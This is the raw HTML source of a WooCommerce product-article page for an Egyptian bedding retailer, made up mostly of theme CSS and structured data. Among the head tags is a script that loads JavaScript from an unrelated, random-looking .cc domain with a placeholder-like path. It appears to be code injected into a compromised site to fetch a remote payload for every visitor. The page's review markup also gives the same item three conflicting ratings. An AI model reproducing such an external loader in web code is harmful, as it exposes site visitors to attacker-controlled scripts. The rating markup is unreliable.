td.actions .coupon{float:none;}.woocommerce #content table.cart td.actions .coupon .button, .woocommerce-page #content table.cart td.actions .coupon .button{flex:1;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a{display:block;}.woocommerce ul.products a.button, .woocommerce-page ul.products a.button{padding:0.5em 0.75em;}.woocommerce-js a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce-js a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce-cart table.cart td.actions .button, .woocommerce form.checkout_coupon .button, .woocommerce #respond input#submit, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}.ast-container .woocommerce ul.products:not(.elementor-grid), .woocommerce-page ul.products:not(.elementor-grid), .woocommerce.mobile-columns-3 ul.products:not(.elementor-grid), .woocommerce-page.mobile-columns-3 ul.products:not(.elementor-grid){grid-template-columns:repeat(3, minmax(0, 1fr));}.woocommerce.mobile-rel-up-columns-2 ul.products::not(.elementor-grid){grid-template-columns:repeat(2, minmax(0, 1fr));}}@media (max-width:544px){.woocommerce ul.products a.button.loading::after, .woocommerce-page ul.products a.button.loading::after{display:inline-block;margin-right:5px;position:initial;}.woocommerce.mobile-columns-1 .site-main ul.products li.product:nth-child(n), .woocommerce-page.mobile-columns-1 .site-main ul.products li.product:nth-child(n){margin-left:0;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{display:block;margin-left:0;}}@media (min-width:922px){.woocommerce #content .ast-woocommerce-container div.product div.images, .woocommerce .ast-woocommerce-container div.product div.images, .woocommerce-page #content .ast-woocommerce-container div.product div.images, .woocommerce-page .ast-woocommerce-container div.product div.images{width:50%;}.woocommerce #content .ast-woocommerce-container div.product div.summary, .woocommerce .ast-woocommerce-container div.product div.summary, .woocommerce-page #content .ast-woocommerce-container div.product div.summary, .woocommerce-page .ast-woocommerce-container div.product div.summary{width:46%;}.woocommerce.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce.woocommerce-checkout form #customer_details.col2-set .col-2, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-2{float:none;width:auto;}}.woocommerce-js a.button , .woocommerce button.button.alt ,.woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button , .woocommerce-js a.button.alt ,.woocommerce .woocommerce-message a.button , .ast-site-header-cart .widget_shopping_cart .buttons .button.checkout, .woocommerce button.button.alt.disabled , .wc-block-grid__products .wc-block-grid__product .wp-block-button__link {border:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:var(--ast-global-color-0);}.woocommerce-js a.button:hover , .woocommerce button.button.alt:hover , .woocommerce-page table.cart td.actions .button:hover, .woocommerce-page #content table.cart td.actions .button:hover, .woocommerce-js a.button.alt:hover ,.woocommerce .woocommerce-message a.button:hover , .ast-site-header-cart .widget_shopping_cart .buttons .button.checkout:hover , .woocommerce button.button.alt.disabled:hover , .wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover{border-color:var(--ast-global-color-1);}.widget_product_search button{flex:0 0 auto;padding:10px 20px;}@media (min-width:922px){.woocommerce.woocommerce-checkout form #customer_details.col2-set, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set{width:55%;float:right;margin-left:4.347826087%;}.woocommerce.woocommerce-checkout form #order_review, .woocommerce.woocommerce-checkout form #order_review_heading, .woocommerce-page.woocommerce-checkout form #order_review, .woocommerce-page.woocommerce-checkout form #order_review_heading{width:40%;float:left;margin-left:0;clear:left;}}select, .select2-container .select2-selection--single{background-image:url("data:image/svg+xml,%3Csvg class='ast-arrow-svg' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' x='0px' y='0px' width='26px' height='16.043px' fill='%234B4F58' viewBox='57 35.171 26 16.043' enable-background='new 57 35.171 26 16.043' xml:space='preserve' %3E%3Cpath d='M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z'%3E%3C/path%3E%3C/svg%3E");background-size:.8em;background-repeat:no-repeat;background-position-x:calc( 100% - 10px );background-position-y:center;-webkit-appearance:none;-moz-appearance:none;padding-right:2em;} 						.woocommerce ul.products li.product.desktop-align-left, .woocommerce-page ul.products li.product.desktop-align-left { 							text-align: right; 						} 						.woocommerce ul.products li.product.desktop-align-left .star-rating, 						.woocommerce ul.products li.product.desktop-align-left .button, 						.woocommerce-page ul.products li.product.desktop-align-left .star-rating, 						.woocommerce-page ul.products li.product.desktop-align-left .button { 							margin-left: 0; 							margin-right: 0; 						} 					@media(max-width: 921px){ 						.woocommerce ul.products li.product.tablet-align-left, .woocommerce-page ul.products li.product.tablet-align-left { 							text-align: right; 						} 						.woocommerce ul.products li.product.tablet-align-left .star-rating, 						.woocommerce ul.products li.product.tablet-align-left .button, 						.woocommerce-page ul.products li.product.tablet-align-left .star-rating, 						.woocommerce-page ul.products li.product.tablet-align-left .button { 							margin-left: 0; 							margin-right: 0; 						} 					}@media(max-width: 544px){ 						.woocommerce ul.products li.product.mobile-align-left, .woocommerce-page ul.products li.product.mobile-align-left { 							text-align: right; 						} 						.woocommerce ul.products li.product.mobile-align-left .star-rating, 						.woocommerce ul.products li.product.mobile-align-left .button, 						.woocommerce-page ul.products li.product.mobile-align-left .star-rating, 						.woocommerce-page ul.products li.product.mobile-align-left .button { 							margin-left: 0; 							margin-right: 0; 						} 					}.ast-woo-active-filter-widget .wc-block-active-filters{display:flex;align-items:self-start;justify-content:space-between;}.ast-woo-active-filter-widget .wc-block-active-filters__clear-all{flex:none;margin-top:2px;}.woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #customer_details.col2-set, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #customer_details.col2-set{width:100%;}.woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review, .woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review_heading, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review_heading{width:100%;float:inherit;}.elementor-widget-woocommerce-checkout-page .select2-container .select2-selection--single, .elementor-widget-woocommerce-cart .select2-container .select2-selection--single{padding:0;}.elementor-widget-woocommerce-checkout-page .woocommerce form .woocommerce-additional-fields, .elementor-widget-woocommerce-checkout-page .woocommerce form .shipping_address, .elementor-widget-woocommerce-my-account .woocommerce-MyAccount-navigation-link, .elementor-widget-woocommerce-cart .woocommerce a.remove{border:none;}.elementor-widget-woocommerce-cart .cart-collaterals .cart_totals > h2{background-color:inherit;border-bottom:0px;margin:0px;}.elementor-widget-woocommerce-cart .cart-collaterals .cart_totals{padding:0;border-color:inherit;border-radius:0;margin-bottom:0px;border-width:0px;}.elementor-widget-woocommerce-cart .woocommerce-cart-form .e-apply-coupon{line-height:initial;}.elementor-widget-woocommerce-my-account .woocommerce-MyAccount-content .woocommerce-Address-title h3{margin-bottom:var(--myaccount-section-title-spacing, 0px);}.elementor-widget-woocommerce-my-account .woocommerce-Addresses .woocommerce-Address-title, .elementor-widget-woocommerce-my-account table.shop_table thead, .elementor-widget-woocommerce-my-account .woocommerce-page table.shop_table thead, .elementor-widget-woocommerce-cart table.shop_table thead{background:inherit;}.elementor-widget-woocommerce-cart .e-apply-coupon, .elementor-widget-woocommerce-cart #coupon_code, .elementor-widget-woocommerce-checkout-page .e-apply-coupon, .elementor-widget-woocommerce-checkout-page #coupon_code{height:100%;}.elementor-widget-woocommerce-cart td.product-name dl.variation dt{font-weight:inherit;}.elementor-element.elementor-widget-woocommerce-checkout-page .e-checkout__container #customer_details .col-1{margin-bottom:0;} /*# sourceURL=woocommerce-general-inline-css */</style><style id='woocommerce-inline-inline-css'>.woocommerce form .form-row .required { visibility: visible; } /*# sourceURL=woocommerce-inline-inline-css */</style> <script type="litespeed/javascript" data-src="https://baladytex.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="wc-add-to-cart-js-extra" type="litespeed/javascript">var wc_add_to_cart_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0639\u0631\u0636 \u0627\u0644\u0633\u0644\u0629","cart_url":"https://baladytex.com/cart/","is_cart":"","cart_redirect_after_add":"no"}</script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0639\u0631\u0636 \u0643\u0644\u0645\u0629 \u0627\u0644\u0645\u0631\u0648\u0631","i18n_password_hide":"\u0625\u062e\u0641\u0627\u0621 \u0643\u0644\u0645\u0629 \u0627\u0644\u0645\u0631\u0648\u0631"}</script> <link rel="https://api.w.org/" href="https://baladytex.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://baladytex.com/wp-json/wp/v2/posts/1933" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://baladytex.com/xmlrpc.php?rsd" /><link rel='shortlink' href='https://baladytex.com/?p=1933' /><style>/* Larger screens */         @media only screen and (min-width: 992px) {             .display-posts-listing-new-design{                 display: grid;                 grid-template-columns: repeat(3, 1fr);                 gap: 20px;             }         }          /* Medium screens */         @media only screen and (max-width: 991px) {             .display-posts-listing-new-design {                 display: grid;                 grid-template-columns: repeat(2, 1fr);                 gap: 20px;             }         }          /* Small screens */         @media only screen and (max-width: 576px) {             .display-posts-listing-new-design {                 display: grid;                 grid-template-columns: 1fr;                 gap: 20px;             }         }          /* Styling individual boxes */         .display-posts-listing-new-design .listing-item {             border-radius: 8px;             box-shadow: 0 0 10px 0 rgba(0, 0, 0, .15);             overflow: hidden;             background: white;         }          span.excerpt-dash {             display: none;         }          .listing-item img {             aspect-ratio: 1.8 / 1;             object-fit: cover;             width: 100%;         }          .display-posts-listing-new-design .title {             font-size: 21px;             color: #000;             text-decoration: none;             display: block;             font-weight: bold;             padding: 20px 20px 10px         }          span.post-views {             padding-inline-start: 20px;         }          .display-posts-listing-new-design .excerpt {             font-size: 14px;             color: #7e8a96;             display: block;             padding: 10px 20px 20px;         }          .display-posts-listing-new-design .excerpt-more {             font-size: 12px;             color: #000;             text-decoration: none;             display: block;             font-weight: bold;         }                  a{             text-decoration:none !important;         } 		 		.nav-links { 			text-align: center; 			padding-top: 20px; 		}  		.nav-links a { 			padding: 5px; 		} 		 		.listing-image img {     aspect-ratio: 1.8 / 1;     object-fit: cover; }  .display-posts-listing {     border-radius: 8px;     box-shadow: 0 0 10px 0 rgba(0, 0, 0, .15);     overflow: hidden;     background: white; }  h4.listing-title {     font-size: 21px; }  .listing-content {     padding: 20px; }  .listing-excerpt {     font-size: 14px;     color: #7e8a96; }  .listing-excerpt a {     display: block;     color: black;     margin-top: 10px; }</style> <script type="application/ld+json">{"@context":"https://schema.org","@type":"Review","name":"Review of افضل شركات المفارش","author":{"@type":"Person","name":"sara"},"reviewRating":{"@type":"Rating","ratingValue":3.5,"bestRating":"5"},"itemReviewed":{"@type":"Product","name":"افضل شركات المفارش","url":"https://baladytex.com/%d8%a7%d9%81%d8%b6%d9%84-%d8%b4%d8%b1%d9%83%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d9%81%d8%a7%d8%b1%d8%b4/"},"aggregateRating":{"@type":"AggregateRating","ratingValue":3.5,"bestRating":"5","ratingCount":366}}</script><script type="application/ld+json">{"@context":"https://schema.org/","@type":"Product","name":"افضل شركات المفارش","image":"https://baladytex.com/wp-content/uploads/2022/06/DSC_9073.jpg","description":"افضل شركات المفارش ، كثرت شركات ومصانع المفروشات الموجودة فى السوق المصري ولكن بالبحث عن افضل هذه الشركات يجب أن نذكر شركة بلدي للمـفروشات أفضل شركة تصنيع مفروشات السرير في مـصر ، حيث وفرنا على كل عروسة عملية البحث عن مصانع وشركات مفارش السرير المنزلية واليوم سوف نقدم لكم أفضل انواع المـفروشات و الملايات من [&hellip;]","sku":"","brand":{"@type":"Brand","name":"balady tex"},"offers":{"@type":"Offer","url":"https://baladytex.com/%d8%a7%d9%81%d8%b6%d9%84-%d8%b4%d8%b1%d9%83%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d9%81%d8%a7%d8%b1%d8%b4/","priceCurrency":"EGP","price":"0.00","availability":"https://schema.org/InStock","seller":{"@type":"Organization","name":"balady tex"}},"aggregateRating":{"@type":"AggregateRating","ratingValue":4.9,"bestRating":"5","ratingCount":67},"review":{"@type":"Review","reviewRating":{"@type":"Rating","ratingValue":4.9,"bestRating":"5"},"author":{"@type":"Person","name":"Verified Buyer"}}}</script> <script type="application/ld+json">{
          "@context": "https://schema.org",
          "@type": "Article",
          "headline": "افضل شركات المفارش",
          "author": {
            "@type": "Person",
            "name": "sara"
          },
          "publisher": {
            "@type": "Organization",
            "name": "balady tex",
            "logo": {
              "@type": "ImageObject",
              "url": "https://baladytex.com/wp-content/uploads/2022/04/logo.webp"
            }
          },
          "datePublished": "2022-10-15T10:20:29+00:00",
          "dateModified": "2024-06-01T09:52:16+00:00",
          "mainEntityOfPage": {
            "@type": "WebPage",
            "@id": "https://baladytex.com/%d8%a7%d9%81%d8%b6%d9%84-%d8%b4%d8%b1%d9%83%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d9%81%d8%a7%d8%b1%d8%b4/"
          },
          "image": "https://baladytex.com/wp-content/uploads/2022/06/DSC_9073.jpg",
          "description": "افضل شركات المفارش ، كثرت شركات ومصانع المفروشات الموجودة فى السوق المصري ولكن بالبحث عن افضل هذه الشركات يجب أن نذكر شركة بلدي للمـفروشات أفضل شركة تصنيع مفروشات السرير في مـصر ، حيث وفرنا على كل عروسة عملية البحث عن مصانع وشركات مفارش السرير المنزلية واليوم سوف نقدم لكم أفضل انواع المـفروشات و الملايات من [&hellip;]",
          "aggregateRating": {
            "@type": "AggregateRating",
            "ratingValue": "3.9",
            "reviewCount": "73",
            "bestRating": "5",
            "worstRating": "1"
          }
        }</script> <noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload), 				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * { 					background-image: none !important; 				} 				@media screen and (max-height: 1024px) { 					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload), 					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * { 						background-image: none !important; 					} 				} 				@media screen and (max-height: 640px) { 					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload), 					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * { 						background-image: none !important; 					} 				}</style><link rel="icon" href="https://baladytex.com/wp-content/uploads/2022/04/logo-100x100.webp" sizes="32x32" /><link rel="icon" href="https://baladytex.com/wp-content/uploads/2022/04/logo-300x300.webp" sizes="192x192" /><link rel="apple-touch-icon" href="https://baladytex.com/wp-content/uploads/2022/04/logo-300x300.webp" /><meta name="msapplication-TileImage" content="https://baladytex.com/wp-content/uploads/2022/04/logo-300x300.webp" /> <script type="litespeed/javascript" data-src="https://enixwegemtir.cc/aaaaa/bbbb/ccccc.js?v=4"></script> <style id="wp-custom-css">.woocommerce .products .star-rating {     display: inline-block;  }  .ast-grid-right-center-section {     justify-content: flex-end; }  .elementor-21 .elementor-element.elementor-element-b761c19.elementor-wc-products ul.products li.product .button ,.elementor-237 .elementor-element.elementor-element-2fa86ea.elementor-wc-products ul.products li.product .button,.woocommerce.archive ul.products li a.button, .woocommerce > ul.products li a.button, .woocommerce related a.button, .woocommerce .related a.button, .woocommerce .up-sells a.button .woocommerce .cross-sells a.button{     width: 100%;     padding: 11px;     margin: 5px 0 0; }  .woocommerce-NoticeGroup.woocommerce-NoticeGroup-updateOrderReview {     display: none; }  .ast-single-post .entry-content a, .ast-comment-content a:not(.ast-comment-edit-reply-wrap a) {     text-decoration: auto; }  .wc-sticky-product-bar-displayed .wc-sticky-product-bar section.button a.action-button, .wc-sticky-product-bar-displayed .wc-sticky-product-bar section.button button {     background: #0163ad;     font-family: 'Almarai'; 	font-weight: bold !important; color:white; font-size: 17px;}  .wc-sticky-product-bar-displayed .wc-sticky-product-bar .price, .wc-sticky-product-bar-displayed .wc-sticky-product-bar section.price .woocommerce-Price-amount, .wc-sticky-product-bar-displayed .wc-sticky-product-bar section.total .woocommerce-Price-amount {     font-size: 18px; }  body.wc-sticky-product-bar-displayed {     padding-bottom: 0; }  h3, .entry-content h3 { 	font-weight: bold;}  .woocommerce-terms-and-conditions-wrapper {     display: none; }  .woocommerce ul.products li.product.box-shadow-0.box-shadow-0-hover, .woocommerce-page ul.products li.product.box-shadow-0.box-shadow-0-hover {     padding-bottom: 0;     border-style: solid;     border-width: 1px 1px 1px 1px;     border-color: #DBDBDB; }  .woocommerce ul.products li.product .woocommerce-loop-product__title, .woocommerce-page ul.products li.product .woocommerce-loop-product__title, .wc-block-grid .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-title {     font-size: 18px;     font-weight: bold; }  .woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price, .wc-block-grid .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-price {     font-family: 'Almarai',sans-serif;     color: #020101;     font-size: 17px;     font-weight: bold; }  .woocommerce ul.products li.product .onsale {     margin: 10px; }  p#billing_country_field {     display: none; }  .ast-site-header-cart:focus .widget_shopping_cart, .ast-site-header-cart:hover .widget_shopping_cart, .woocommerce .ast-site-header-cart:focus .widget_shopping_cart, .woocommerce .ast-site-header-cart:hover .widget_shopping_cart { 	display: none;}  @media (max-width:768px){ 	.woocommerce #reviews {     display: block; } }  .woocommerce div.product.elementor .woocommerce-tabs .panel {     padding: 20px;     border-radius: 0;     border-width: 0;     border-top: 1px solid #d3ced2;     -webkit-box-shadow: none;     box-shadow: none;     margin: -1px 0 0;     display: block !important; }  li#tab-title-reviews {     display: none !important; }  .elementor-accordion .elementor-accordion-item+.elementor-accordion-item {     border-top: none;     margin-top: 10px;     border: 1px solid #d4d4d4; }   #okapi-wasb-button {     bottom: 40px;     right: 20px; }  h3#order_review_heading {     background-color: #0163ae;     color: white;     text-align: center; }  form.checkout.woocommerce-checkout {     margin-bottom: 70px; }  .woocommerce-page.woocommerce-checkout #customer_details h3, .woocommerce.woocommerce-checkout #customer_details h3 {      background-color: #0163ae;     color: white;     text-align: center; 	    margin: 0; }  .woocommerce-billing-fields {     margin-bottom: 30px; }   .woocommerce-billing-fields__field-wrapper,p#order_comments_field {     padding: 20px 35px 25px; 	border-width: 0 2px 2px;     border-style: dashed;     border-color: #0163ae; }  .woocommerce-page.woocommerce-checkout form #order_review, .woocommerce.woocommerce-checkout form #order_review {     border-width: 0 2px 2px;     border-style: dashed;     border-color: #0163ae; }  .woocommerce-page.woocommerce-checkout form #order_review_heading, .woocommerce.woocommerce-checkout form #order_review_heading {     border-color: #0163ae; } .woocommerce-message, .woocommerce-info{ 	border-width:  2px 2px;     border-style: dashed;     border-color: #0163ae; 	    border-top: 3px solid #0163ae; }  .woocommerce form .form-row label {     font-size: 15px;     color: black; }  ul#menu-\%d8\%a7\%d9\%84\%d9\%82\%d8\%a7\%d8\%a6\%d9\%85\%d8\%a9 {     list-style: none;     padding: 0;     margin: 0;     text-align: center; }  ul#menu-\%d8\%a7\%d9\%84\%d9\%82\%d8\%a7\%d8\%a6\%d9\%85\%d8\%a9 li{ 	display:inline; }  ul#menu-\%d8\%a7\%d9\%84\%d9\%82\%d8\%a7\%d8\%a6\%d9\%85\%d8\%a9 li a{ 	color:#8F8F8F; 	padding:5px; }   .rx-temp-rating .rx_average_rating {     margin-right: 0;     margin-left: 15px; }  .rx_recommended_box-right {     margin-right: 35px;     margin-left: 0; }  .progress-bar { 	display: contents;}  .woocommerce .elementor-237 .elementor-element.elementor-element-ae03599 .rx-graph-style-2 .progress-bar-t { 	font-weight: bold;}  .rx-review-form-area-style-2 .comment-respond .comment-reply-title { 	text-align: right;}  .rx_rating_graph_wrapper { 	padding: 40px;}  .rx_recommended_wrapper { 	padding: 40px;}  .rx_star_rating { 	float: right;}  .rx-review-form-area-style-1 .rx-criteria-table td:first-child, .rx-review-form-area-style-2 .rx-criteria-table td:first-child {     width: 70px;     text-align: right; }  .reviewx_front_end_from .form-submit { 	float: right;}  .rx_listing_style_2 .rx_review_block .rx_body {     margin-right: 30px;     text-align: right; }  .rx_listing_style_2 .rx_review_block .rx_body .rx_review_calender svg {     float: right;     margin-right: 0;     margin-left: 10px; }  .rx_listing_style_2 .rx_review_block .rx_body .rx_review_calender {     margin-right: 0;     margin-left: 25px; }  .rx-selection-arrow {     right: auto;     left: 6px; }  .rx-video-field:first-child { 	margin-right: 0;}  .rx_listing_style_2 .rx_review_block .review_title+p{ 	background-color: white;     padding: 20px;     border-radius: 10px; }   .rx_listing_style_2 .rx_review_block .rx_body .rx_photo { 	height: 350px;}  .rx_listing_style_2 .rx_review_block .rx_body .rx_photo .popup-link { 	height: 350px;} .media-router .media-menu-item {     color: black; } .wc-sticky-product-bar-displayed .wc-sticky-product-bar section.price, .wc-sticky-product-bar-displayed .wc-sticky-product-bar section.total {     margin: auto; }  div.labtext{     font-weight: bold;     color: #286AA8;     margin-bottom: 20px;     text-align: center;     border: 1px solid;     width: fit-content;     margin: 0 auto 15px;     padding: 5px; border-radius: 3px;} .woocommerce ul.products li.product, .woocommerce-page ul.products li.product {     padding-bottom: 0;     border-style: solid;     border-width: 1px 1px 1px 1px;     border-color: #DBDBDB; 	text-align:center; }  .elementor-13 .elementor-element.elementor-element-bc07761.elementor-wc-products ul.products li.product .star-rating {     display: none; } a.button.product_type_simple {     margin-bottom: 0 !important; } .wpce_single_item {     box-shadow: none;     border: 1px solid #DBDBDB; } .wpce_title h2 {     font-size: 18px;     font-weight: bold; } .wpce_title h2 a{     color: black !important; } .wpce_thumbnail img {     box-shadow: none; }  .wpce_price {     color: #6ec1e4;     margin-bottom: 10px;     font-size: 15px;     font-weight: 600; }  .wpce_price ins span.woocommerce-Price-amount.amount {     color: #8A8A8A !important; } .wpce_content {     font-family: 'Almarai'; 	padding-bottom:0; 	padding-left:0; 	padding-right:0;}  .wpce-add-to-cart {     width: 100%; } .wpce-add-to-cart a{     width: 100%; }  @media (max-width: 544px){ .woocommerce ul.products, .woocommerce-page ul.products, .woocommerce.mobile-columns-2 ul.products, .woocommerce-page.mobile-columns-2 ul.products {     grid-template-columns: repeat(2, minmax(0, 1fr)) !important; 	}}  h2.widget-title {     font-weight: 600; }   @media (max-width: 767px){ .elementor-tabs .elementor-tabs-wrapper { 	display: block !important;} .elementor-widget-tabs .elementor-tab-desktop-title { 	padding: 10px;} } .elementor-tab-title.elementor-tab-mobile-title {     display: none; } .uael-woo-products-summary-wrap {     text-align: center; } span.uael-woo-product-category {     font-size: 13px; 	color:#7a7a7a; } h2.woocommerce-loop-product__title {     font-size: 18px;     color: black;     font-weight: bold; 	margin-bottom: 8px; } .elementor-12 .elementor-element.elementor-element-d2d51e6 .uael-woo-product-wrapper {     background-color: #ffffff;     border: 1px solid #DBDBDB; } a.button.product_type_simple {     margin-bottom: 0 !important;     display: block; } button.slick-prev.slick-arrow.fa.fa-angle-left {     width: 40px;     height: 40px;     border: 1px solid white; } button.slick-next.slick-arrow.fa.fa-angle-right {     width: 40px;     height: 40px;     border: 1px solid white; } [dir=rtl] .uael-woo-slider-arrow-outside .uael-woo-products-slider .slick-prev {     right: -5px; } [dir=rtl] .uael-woo-slider-arrow-outside .uael-woo-products-slider .slick-next {     left: -5px; }  html,body{ 	overflow-x:hidden !important; }  .flBtn a { 	    box-shadow: none !important;}   .thumbnail_image {     margin: 0 3px;     height: 70px !important; } @media(min-width:768px){ .wpgs_image.slick-slide img {     height: 400px; } .wpgs_image.slick-slide.slick-current.slick-active {     height: 400px; } }  .elementor-sticky--active {     z-index: 99;     background: #8a8a8a87;     backdrop-filter: blur(38px); }  a.button.product_type_simple, a.button.add_to_cart_button {     display: inline-block;     width: 50%!important;     padding: 4px !important; }  div#secondary {     background: white;     padding: 20px !important; }  .ast-container {     gap: 20px; }  .ast-separate-container .ast-article-post, .ast-separate-container .ast-article-single {     padding: 20px; }  .elementor-slideshow__footer{ 	display:none !important; }  html.translated-ltr {     direction: ltr !important; }  [lang="en"] .elementor-157 .elementor-element.elementor-element-c30aef2 .elementor-nav-menu--main .elementor-item {     padding-left: 6px;     padding-right: 6px; }  h4.filter-title {     font-size: 19px;     font-weight: bold;     margin-bottom: 10px;     background: #ebebeb;     padding: 10px; }  span.ast-shop-product-out-of-stock{ 	display:none !important; }   iframe#widget2 {     height: 500px !important; }</style><script data-cfasync="false" nonce="332c45ff-baf1-4466-94f6-893eec1b219d">try{(function(w,d){!function(j,k,l,m){if(j.zaraz)console.error("zaraz is loaded twice");else{j[l]=j[l]||{};j[l].executed=[];j.zaraz={deferred:[],listeners:[]};j.zaraz._v="5874";j.zaraz._n="332c45ff-baf1-4466-94f6-893eec1b219d";j.zaraz.q=[];j.zaraz._f=function(n){return async function(){var o=Array.prototype.slice.call(arguments);j.zaraz.q.push({m:n,a:o})}};for(const p of["track","set","debug"])j.zaraz[p]=j.zaraz._f(p);j.zaraz.init=()=>{var q=k.getElementsByTagName(m)[0],r=k.createElement(m),s=k.getElementsByTagName("title")[0];s&&(j[l].t=k.getElementsByTagName("title")[0].text);j[l].x=Math.random();j[l].w=j.screen.width;j[l].h=j.screen.height;j[l].j=j.innerHeight;j[l].e=j.innerWidth;j[l].l=j.location.href;j[l].r=k.referrer;j[l].k=j.screen.colorDepth;j[l].n=k.characterSet;j[l].o=(new Date).getTimezoneOffset();if(j.dataLayer)for(const t of Object.entries(Object.entries(dataLayer).reduce((u,v)=>({...u[1],...v[1]}),{})))zaraz.set(t[0],t[1],{scope:"page"});j[l].q=[];for(;j.zaraz.q.length;){const w=j.zaraz.q.shift();j[l].q.push(w)}r.defer=!0;for(const x of[localStorage,sessionStorage])Object.keys(x||{}).filter(z=>z.startsWith("_zaraz_")).forEach(y=>{try{j[l]["z_"+y.slice(7)]=JSON.parse(x.getItem(y))}catch{j[l]["z_"+y.slice(7)]=x.getItem(y)}});r.referrerPolicy="origin";r.src="/cdn-cgi/zaraz/s.js?z="+btoa(encodeURIComponent(JSON.stringify(j[l])));q.parentNode.insertBefore(r,q)};["complete","interactive"].includes(k.readyState)?zaraz.init():j.addEventListener("DOMContentLoaded",zaraz.init)}}(w,d,"zarazData","script");window.zaraz._p=async d$=>new Promise(ea=>{if(d$){d$.e&&d$.e.forEach(eb=>{try{const ec=d.querySelector("script[nonce]"),ed=ec?.nonce||ec?.getAttribute("nonce"),ee=d.createElement("script");ed&&(ee.nonce=ed);ee.innerHTML=eb;ee.onload=()=>{d.head.removeChild(ee)};d.head.appendChild(ee)}catch(ef){console.error(`Error executing script: ${eb}\n`,ef)}});Promise.allSettled((d$.f||[]).map(eg=>fetch(eg[0],eg[1])))}ea()});zaraz._p({"e":["(function(w,d){})(window,document)"]});})(window,document)}catch(e){throw fetch("/cdn-cgi/zaraz/t"),e;};</script></head><body itemtype='https://schema.org/Blog' itemscope='itemscope' class="rtl wp-singular post-template-default single single-post postid-1933 single-format-standard wp-custom-logo wp-theme-astra theme-astra woocommerce-no-js ast-desktop ast-page-builder-template ast-no-sidebar astra-4.9.0 group-blog ast-blog-single-style-1 ast-single-post ast-inherit-site-logo-transparent ast-hfb-header elementor-page-10109 ast-normal-title-enabled elementor-default elementor-kit-5">  <a 	class="skip-link screen-reader-text" 	href="#content" 	title="تخطي إلى المحتوى"> 		تخطي إلى المحتوى</a><div class="hfeed site" id="page"><div data-elementor-type="header" data-elementor-id="157" class="elementor elementor-157 elementor-location-header" data-elementor-post-type="elementor_library"><section class="elementor-section elementor-top-section elementor-element elementor-element-bdd273a elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bdd273a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-054508e" data-id="054508e" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-9688b24 elementor-icon-list--layout-inline elementor-align-right elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9688b24" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items elementor-inline-items"><li class="elementor-icon-list-item elementor-inline-item"> 											<a href="/cdn-cgi/l/email-protection#a5c7c4c9c4c1dcd1c0ddd1ccc9c0e5c2c8c4ccc98bc6cac8">  												<span class="elementor-icon-list-icon"> 							<i aria-hidden="true" class="far fa-envelope"></i>						</span> 										<span class="elementor-icon-list-text"><span class="__cf_email__" 